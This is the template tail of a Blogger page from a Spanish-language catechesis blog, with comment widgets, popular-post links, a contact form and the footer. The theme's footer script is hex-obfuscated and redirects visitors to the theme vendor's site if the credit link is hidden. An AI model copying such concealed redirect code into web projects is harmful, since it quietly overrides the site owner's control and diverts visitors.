	$.get(olderLink.attr('href'), function (data2) {
var thumb2=$(data2).find('.pager-img').length==1?"<img src='"+$(data2).find('.pager-img').attr('src')+"' class='pager-thumb'/>":"";
	 olderLink.html(thumb2+'<div class="pager-content"><h6>Previous</h6><h5>'+$(data2).find('.post h1.post-title').text()+'</h5></div>');	
	},"html");
})(jQuery);
//]]>
</script>
<div class='about-author'>
<img src=''/>
<div class='authorcontent'>
<h3>El Hermano Asno</h3>
<p><!--Can't find substitution for tag [post.authorAboutMe]--></p>
<div class='author-profile'>
<a href='https://www.blogger.com/profile/01491419418488494952'><span>&#61732;</span> View Profile</a>
</div>
<div class='auth-social top-social'>
<ul class='tl-colored-social icon-flat icon-zoom list-unstyled list-inline'>
<li><a href='#'><i class='fa fa-twitter'></i></a></li>
<li><a href='#'><i class='fa fa-facebook'></i></a></li>
<li><a href='#'><i class='fa fa-google-plus'></i></a></li>
<li><a href='#'><i class='fa fa-instagram'></i></a></li>
<li><a href='#'><i class='fa fa-youtube'></i></a></li>
</ul>
</div>
</div>
</div>
<div class='related-posts'>
<span class='labelname'>Tallita</span>
</div>
<div class='comment-tabs'>
<script type='text/javascript'>
var disqus_url = "https://educacionreligiosa.adsumus.edu.mx/2019/09/las-etiquetas-son-para-las-latas.html";
</script>
<div class='commentTabs'>
<h4><span>Post A Comment:</span></h4>
<div class='comment-buttons'>
<button class='blogger'><svg class='detail convertSvgInline replaced-svg' data-id='49046' data-kw='blogger8' height='20px' id='imgView' style='fill: #fff;enable-background:new 0 0 95.938 95.938;' version='1.1' viewBox='0 0 95.938 95.938' width='20px' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<g>
<path d='M95.329,59.861c-0.031-7.134-0.053-12.289-3.562-16.824c-3.975-5.134-10.106-6.004-15.076-6.152   c0.837-3.587,1.079-7.564,0.692-11.863C77.277,10.705,66.624,0.414,51.839,0.006L51.626,0L29.012,0.018l-0.243-0.001   c-8.795,0-15.747,2.626-20.664,7.804c-3.043,3.203-7.085,8.798-7.513,17.845l-0.018,36.48c-0.044,0.689,0.025,1.385,0.016,2.1   c0,10.379,1.661,17.85,6.848,23.371c5.183,5.521,12.847,8.32,22.776,8.32c0.215,0,0.432-0.001,0.649-0.004H65.41h0.082   c8.858-0.074,16.343-2.998,21.646-8.455c5.293-5.447,8.143-13.208,8.24-22.441C95.377,65.037,95.335,61.32,95.329,59.861z    M30.846,19.457l19.322-0.023c4.554,0.072,8.188,4.151,8.114,8.705c-0.072,4.509-3.749,7.799-8.242,7.799   c-0.044,0-19.455,0.008-19.455,0.008c-4.554-0.073-8.186-3.823-8.113-8.375C22.544,23.017,26.286,19.413,30.846,19.457z    M67.164,73.732H28.521c-4.553,0-8.246-3.691-8.246-8.246c0-4.554,3.693-8.246,8.246-8.246h38.644c4.555,0,8.246,3.692,8.246,8.246   C75.411,70.041,71.719,73.732,67.164,73.732z'></path>
</g>
</svg>Blogger</button>
<button class='disqus'>
<svg enable-background='new 0 0 200 200' height='30px' id='Layer_1' version='1.1' viewBox='0 0 200 200' width='30px' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<g id='background'>
<rect fill='#2E9FFF' height='200' width='200'></rect>
</g>
<g id='Layer_2'>
</g>
<path d='M102.535,167.5c-16.518,0-31.621-6.036-43.298-16.021L30.5,155.405l11.102-27.401  c-3.868-8.535-6.038-18.01-6.038-28.004c0-37.277,29.984-67.5,66.971-67.5c36.984,0,66.965,30.223,66.965,67.5  C169.5,137.284,139.52,167.5,102.535,167.5z M139.102,99.807v-0.188c0-19.479-13.736-33.367-37.42-33.367h-25.58v67.5h25.201  C125.171,133.753,139.102,119.284,139.102,99.807L139.102,99.807z M101.964,117.168h-7.482V82.841h7.482  c10.989,0,18.283,6.265,18.283,17.07v0.188C120.247,110.995,112.953,117.168,101.964,117.168z' fill='#FFFFFF'></path>
</svg>
Disqus</button>
<button class='facebook'><svg class='detail convertSvgInline replaced-svg' data-id='33702' data-kw='facebook29' height='20px' id='imgView' style='fill:#fff;enable-background:new 0 0 90 90;' version='1.1' viewBox='0 0 90 90' width='20px' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<g>
<path d='M90,15.001C90,7.119,82.884,0,75,0H15C7.116,0,0,7.119,0,15.001v59.998   C0,82.881,7.116,90,15.001,90H45V56H34V41h11v-5.844C45,25.077,52.568,16,61.875,16H74v15H61.875C60.548,31,59,32.611,59,35.024V41   h15v15H59v34h16c7.884,0,15-7.119,15-15.001V15.001z' id='Facebook__x28_alt_x29_'></path>
</g>
</svg>Facebook</button>
</div>
</div>
<div class='comment-system'>
<div class='blogger'>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4 id='comment-heading'>
0 comments:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<div class='avatar-comment-indent' id='comments-block'>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/972501068868456520?po=2630653575061194549&hl=es-419&saa=85391&origin=https://educacionreligiosa.adsumus.edu.mx' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='210' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<div class='disqus'>
<div id='disqus_thread'></div>
</div>
<div class='facebook'>
<div class='fb-comments' data-colorscheme='dark' data-href='https://educacionreligiosa.adsumus.edu.mx/2019/09/las-etiquetas-son-para-las-latas.html' data-numposts='5' data-width='100%'></div>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://educacionreligiosa.adsumus.edu.mx/feeds/2630653575061194549/comments/default' target='_blank' type='application/atom+xml'>Comentarios de la entrada (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<!-- Sidebar -->
<aside class='tl-sidebar sidebar' id='sidebar-wrapper' itemscope='' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar-inner'>
<!-- Sidebar tabs start -->
<div class='sidebarWidgets section' id='sidebarWidgetsAbove'><div class='widget HTML' data-version='1' id='HTML27'>
<h2 class='title'>Social</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
<div class='stabs'>
<div class='stab-buttons'>
<span class='scontent1'></span>
<span class='scontent2'></span>
<span class='scontent3'></span>
<div style='clear:both'></div>
</div>
<div class='stab-content'>
<div class='scontent1'>
<div class='st-content section' id='st-content1'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Recent Post</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='scontent2'>
<div class='st-content section' id='st-content2'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2019/10/dibujo-nuestra-senora-de-chiquinquira.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzUOJgGucQjfxWmLNEKhyphenhyphen9w07siaIyZKLsg1MVjf-xau0xL3H7z27msHcKBc_yGv2E0XT-b9Gocx8vH5qB07HPsHsHEgo-fmWHQUI6pAdR0gisOAGJugBg04_VBJLQRXxQ7GTPdwZKDW4/w72-h72-p-k-no-nu/chiquinquira.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2019/10/dibujo-nuestra-senora-de-chiquinquira.html'>DIBUJO: Nuestra Señora de Chiquinquirá</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2019/10/dibujo-senor-dame-vida.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKUvSPLcofRmMwAv-94fvrnr5dbTGMJiy6K1wwzQ714DQfxAewZ0CP2Sg4npICYBSoWtNYh-cqyae8xtyqhpzg2h4xFsfwPjTdVRVVrjfWUrt3vTAXrV6fCJ0FfU00ufE1uTvdnsp-FhU/w72-h72-p-k-no-nu/DAME+VIDA.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2019/10/dibujo-senor-dame-vida.html'>DIBUJO: Señor, dame Vida</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2019/10/juego-gracias-senor.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_5z1OaYBMlddpVDRj5HP3P9ivs6xaKXrGP7rQ84jUgNM1VOjFbKWTUbjJXFBaotrn7HNwGnN5tquhzKyO9-VXxYRXCg7OVPQXcpjEOkn24QtjMSkT7lYodncw_zxy-betiJbOTrYuvgg/w72-h72-p-k-no-nu/JUEGO-+gracias+se%25C3%25B1or.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2019/10/juego-gracias-senor.html'>JUEGO: &#161;Gracias, Señor!</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2020/03/via-crucis-para-completar.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJZiyBOTFmcI9CJXZ8RAP_Qv1nuuHdlisPID7g4OsktPW3OASKb28kaVrCQyeCl-C1YXme-fV3aNmsePJM9dY7L5Bhq584gxsy95UVze41R8i3BYMuZp3xQCRwmJM5R8xEY8LB9jGf514/w72-h72-p-k-no-nu/%252BVIA+CRUCIS+1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2020/03/via-crucis-para-completar.html'>VIA CRUCIS (para completar)</a></div>
<div class='item-snippet'>   Hojas tamaño A4     </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2020/03/dibujo-eucaristia.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbekJKwFf_KyP-dO7BAGyFdq1c7dS7OTYVma9zh-giK9Om2HBQtaJRsyAv_u5ZZLOjf7Q7prjkwG7HQAtEL3LRDbNqujoHnF6o82OTcjjfSKbA-n9NN18bQQpjdcszfo3LLv3VoHHelXA/w72-h72-p-k-no-nu/EUCARISTIA.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2020/03/dibujo-eucaristia.html'>DIBUJO: Eucaristía</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2020/03/dibujo-san-niceforo-patriarca-de.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaABV7Gks0w-ZKrKjSx7WWj_QaWOnBclsI_H7hM5MGMOa605st1rCpdGwWlIRJq7RrRgtkJ3-B2HRqcWnl4PbjGi_B01X0qeewHuj2_QPhkuZh3EdVD6ArYNp70RERyKKUgHGFY5sjETs/w72-h72-p-k-no-nu/3-+marzo+13-+niceforo.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2020/03/dibujo-san-niceforo-patriarca-de.html'>DIBUJO: San Nicéforo, Patriarca de Constantinopla</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2021/10/el-libro-del-profeta-ezequiel.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipni9qHlAAt18rbWAfuH0cXuEvs8weA94xwrLtxmEXQUDWQgmV-VixyM_bVALlbxzwQTJxznRL2LZb-wMBrJcTnraZA-hRKkL_TVS3y1rCFVbZAweQF7A6z5fP7Ge799So415J5tse6p4/w72-h72-p-k-no-nu/279-libro+ezequiel.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2021/10/el-libro-del-profeta-ezequiel.html'>El Libro del profeta Ezequiel</a></div>
<div class='item-snippet'> &#160;    </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2021/10/juego-el-camino-de-rosario-misionero.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimLVNFZXbFwbEVD9LdrfeddavojuNC0-9Q2IsfjZ9MqBn9q54rWSozctN7T-DWqnUGq8zey5Z90xjnosJHsKIUPBmOvB7Gt0nfTsEsgZxrWgyT7qte9XXu5mg0qgM2y1ApTSlg5IrRDFo/w72-h72-p-k-no-nu/508-juego+rosario+1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2021/10/juego-el-camino-de-rosario-misionero.html'>JUEGO: El camino de Rosario Misionero</a></div>
<div class='item-snippet'>   &#160;    </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2020/03/san-jose-sebastian-pelczar.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicI6arZwhj_XiortF-En-9P0MTLL7P-eWxUpYz17odOKx-FZfnfMPkRCaXJiFvq2p-o4F0yXs_XcZRWhAIjGC6LcY-3WmbO6475eEDE9tEdmUIBSgSWb-ExLngMf7U2X4PjwOQ9v18wwI/w72-h72-p-k-no-nu/3-+jose+pelczar-+27+marzo.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2020/03/san-jose-sebastian-pelczar.html'>San José Sebastián Pelczar</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2020/09/el-senor-de-los-milagros-mexico_2.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkoc_f4PAxigpogwW0L1yuFmOHsNJLxnm9DcUeDW1azDkjIXEhsjhI69LUrqs1G4cxwrOshZxXuFjPQV9-BkTUKHZ3W4twDMGuv_1R7nXowsqd9G6ZQLC0MxyZO9oSE4ep11XIWmeNgNAn/w72-h72-p-k-no-nu/senor_milagros_mexico.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2020/09/el-senor-de-los-milagros-mexico_2.html'>EL SEÑOR DE LOS MILAGROS MÉXICO</a></div>
<div class='item-snippet'>Fiesta: 14 de septiembre.  &#160;      &#160; &#160;   El Señor de los Milagros de Michoacán es una imagen de Jesús crucificado que se venera en Michoacán,...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='scontent3'>
<div class='st-content section' id='st-content3'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Random Post</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear:both'></div>
</div>
<!-- Sidebar tabs ends -->
</div>
<div class='sidebarWidgets section' id='sidebarWidgets'><div class='widget HTML' data-version='1' id='HTML32'>
<h2 class='title'>Recent</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Dibujos%20para%20Catequesis'>Dibujos para Catequesis</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Educacion%20Religiosa%20Peru'>Educacion Religiosa Peru</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Educar%20en%20la%20fe'>Educar en la fe</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/El%20rinc%C3%B3n%20de%20las%20melli'>El rincón de las melli</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Primeros%20Cristianos'>Primeros Cristianos</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Recurreli'>Recurreli</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Tallita'>Tallita</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Dibujos%20para%20Catequesis'>Dibujos para Catequesis</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Educacion%20Religiosa%20Peru'>Educacion Religiosa Peru</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Educar%20en%20la%20fe'>Educar en la fe</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/El%20rinc%C3%B3n%20de%20las%20melli'>El rincón de las melli</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Primeros%20Cristianos'>Primeros Cristianos</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Recurreli'>Recurreli</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Tallita'>Tallita</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Formulario de contacto</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<i class='fa-user'></i>
Nombre
<p>Write your full name</p>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<i class='fa-envelope'></i>
Correo electrónico
<span style='font-weight: bolder;'>*</span>
<p>We will write you back on it</p>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<i class='fa-comment'></i>
Mensaje
<span style='font-weight: bolder;'>*</span>
<p>Be descriptive</p>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div>
</div>
</div>
</aside>
<div style='clear:both'></div>
</div>
</div>
</div>
</div>
<!-- Footer -->
<div class='footer-sub'>
<div class='inner'>
<h3><i class='fa fa-envelope-o'></i> Subscribe Via Email</h3>
<center>Get ever article right into your inbox. We will ensure your privacy and can be unsubscribed anytime.</center>
<form action='https://feedburner.google.com/fb/a/mailverify' method='post' onsubmit='window.open("https://feedburner.google.com/fb/a/mailverify?uri=bloggerever", "popupwindow", "scrollbars=yes,width=550,height=520"); return true' target='popupwindow'>
<input class='follow-by-email-address' name='email' placeholder='Email address...' type='text'/>
<input class='follow-by-email-submit' type='submit' value=''/>
<input name='uri' type='hidden' value='bloggerever'/>
<input name='loc' type='hidden' value='en_US'/>
</form>
</div>
</div>
<footer class='main-footer' id='footer-wrapper' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='footer-wid'>
<div class='inner'>
<div class='footer-widgets fw-sec'>
<div class='footerw section' id='footerw1'><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Random</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='footer-widgets fw-sec'>
<div class='footerw section' id='footerw2'><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Recent</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='footer-widgets fw-sec'>
<div class='footerw section' id='footerw3'><div class='widget Label' data-version='1' id='Label3'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Dibujos%20para%20Catequesis'>Dibujos para Catequesis</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Educacion%20Religiosa%20Peru'>Educacion Religiosa Peru</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Educar%20en%20la%20fe'>Educar en la fe</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/El%20rinc%C3%B3n%20de%20las%20melli'>El rincón de las melli</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Primeros%20Cristianos'>Primeros Cristianos</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Recurreli'>Recurreli</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Tallita'>Tallita</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='footer-widgets fw-sec'>
<div class='footerw section' id='footerw4'><div class='widget HTML' data-version='1' id='HTML30'>
<h2 class='title'>My Gallery</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear:both'></div>
</div>
</div>
<div class='footer-heading'>
<div class='inner'>
<div class='footerSocial no-items section' id='footerSocial'>
</div>
</div>
<div style='clear:both'></div>
</div>
<div class='credit'>
<div class='inner'>
<a href='https://educacionreligiosa.adsumus.edu.mx/'>Educacion Religiosa</a> &#169; 2016-2017. All Rights Reserved.
     <span class='tempby'><div id='cd'>Shared by <!-- Please Do Not Remove Shared Credits Link --><a href='http://www.themes24x7.com/' id='sd'>Themes24x7</a><!-- Please Do Not Remove Shared Credits Link --></div></span>
</div>
</div>
</footer>
<script type='text/javascript'>
      //<![CDATA[
var _0xe973=["\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x6C\x65\x6E\x67\x74\x68","\x6C\x69\x6E\x6B","\x72\x65\x6C","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x68\x72\x65\x66","\x72\x62\x75\x74\x74\x6F\x6E","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6F\x70\x65\x6E\x53\x65\x61\x72\x63\x68\x24\x74\x6F\x74\x61\x6C\x52\x65\x73\x75\x6C\x74\x73","\x72\x61\x6E\x64\x6F\x6D","\x66\x6C\x6F\x6F\x72","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x2F\x66\x65\x65\x64\x73\x2F\x70\x6F\x73\x74\x73\x2F\x73\x75\x6D\x6D\x61\x72\x79\x3F\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D\x31\x26\x73\x74\x61\x72\x74\x2D\x69\x6E\x64\x65\x78\x3D","\x26\x61\x6C\x74\x3D\x6A\x73\x6F\x6E\x2D\x69\x6E\x2D\x73\x63\x72\x69\x70\x74\x26\x63\x61\x6C\x6C\x62\x61\x63\x6B\x3D\x67\x65\x74\x72\x61\x6E\x64\x6F\x6D","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x2F\x66\x65\x65\x64\x73\x2F\x70\x6F\x73\x74\x73\x2F\x73\x75\x6D\x6D\x61\x72\x79\x3F\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D\x30\x26\x61\x6C\x74\x3D\x6A\x73\x6F\x6E\x2D\x69\x6E\x2D\x73\x63\x72\x69\x70\x74\x26\x63\x61\x6C\x6C\x62\x61\x63\x6B\x3D\x72\x61\x6E\x64\x6F\x6D"];function getrandom(_0x888ex2){var _0x888ex3=_0x888ex2[_0xe973[1]][_0xe973[0]][0];for(var _0x888ex4=0;_0x888ex4< _0x888ex3[_0xe973[3]][_0xe973[2]];++_0x888ex4){if(_0x888ex3[_0xe973[3]][_0x888ex4][_0xe973[4]]== _0xe973[5]){var _0x888ex5=_0x888ex3[_0xe973[3]][_0x888ex4][_0xe973[6]]}};document[_0xe973[8]](_0xe973[7])[_0xe973[6]]= _0x888ex5}function random(_0x888ex7){var _0x888ex8=parseInt(_0x888ex7[_0xe973[1]][_0xe973[9]].$t,10),_0x888ex9=Math[_0xe973[11]](Math[_0xe973[10]]()* _0x888ex8),_0x888exa=document[_0xe973[13]](_0xe973[12]);_0x888exa[_0xe973[14]]= _0xe973[15]+ _0x888ex9+ _0xe973[16];_0x888exa[_0xe973[17]]= _0xe973[18];document[_0xe973[21]](_0xe973[20])[0][_0xe973[19]](_0x888exa)}(function(){var _0x888exb=document[_0xe973[13]](_0xe973[12]);_0x888exb[_0xe973[14]]= _0xe973[22];_0x888exb[_0xe973[17]]= _0xe973[18];document[_0xe973[21]](_0xe973[20])[0][_0xe973[19]](_0x888exb)})()
var _0xe490=["\x3C\x61\x20\x68\x72\x65\x66\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x68\x65\x6D\x65\x73\x32\x34\x78\x37\x2E\x63\x6F\x6D\x2F\x22\x20\x74\x61\x72\x67\x65\x74\x3D\x22\x5F\x62\x6C\x61\x6E\x6B\x22\x3E\x54\x68\x65\x6D\x65\x73\x32\x34\x78\x37\x3C\x2F\x61\x3E","\x68\x74\x6D\x6C","\x23\x73\x64","\x6C\x65\x6E\x67\x74\x68","\x23\x73\x64\x3A\x76\x69\x73\x69\x62\x6C\x65","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x63\x72\x65\x64\x69\x74\x2E\x74\x68\x65\x6D\x65\x73\x32\x34\x78\x37\x2E\x63\x6F\x6D\x2F","\x72\x65\x61\x64\x79"];$(document)[_0xe490[8]](function (){$(_0xe490[2])[_0xe490[1]](_0xe490[0]);setInterval(function (){if(!$(_0xe490[4])[_0xe490[3]]){window[_0xe490[6]][_0xe490[5]]=_0xe490[7];} ;} ,3000);} );
//]]>
</script>
<button id='toTop'><i class='fa fa-angle-double-up'></i></button>
<script type='text/javascript'> 
//<![CDATA[
!function(){for(var n=document.getElementsByTagName("pre"),e=n.length,a=0;e>a;a++){n[a].innerHTML='<span class="line-number"></span>'+n[a].innerHTML+'<span class="cl"></span>';for(var s=n[a].innerHTML.split(/\n/).length,r=0;s>r;r++){var l=n[a].getElementsByTagName("span")[0];l.innerHTML+="<span>"+(r+1)+"</span>"}}}();
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/719476776-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7mH1RtbWPbYMDxPAiCoB1veKlmtg:1769154098135';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d972501068868456520','//educacionreligiosa.adsumus.edu.mx/2019/09/las-etiquetas-son-para-las-latas.html','972501068868456520');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '972501068868456520', 'title': 'Educacion Religiosa', 'url': 'https://educacionreligiosa.adsumus.edu.mx/2019/09/las-etiquetas-son-para-las-latas.html', 'canonicalUrl': 'https://educacionreligiosa.adsumus.edu.mx/2019/09/las-etiquetas-son-para-las-latas.html', 'homepageUrl': 'https://educacionreligiosa.adsumus.edu.mx/', 'searchUrl': 'https://educacionreligiosa.adsumus.edu.mx/search', 'canonicalHomepageUrl': 'https://educacionreligiosa.adsumus.edu.mx/', 'blogspotFaviconUrl': 'https://educacionreligiosa.adsumus.edu.mx/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es-419', 'localeUnderscoreDelimited': 'es_419', 'languageDirection': 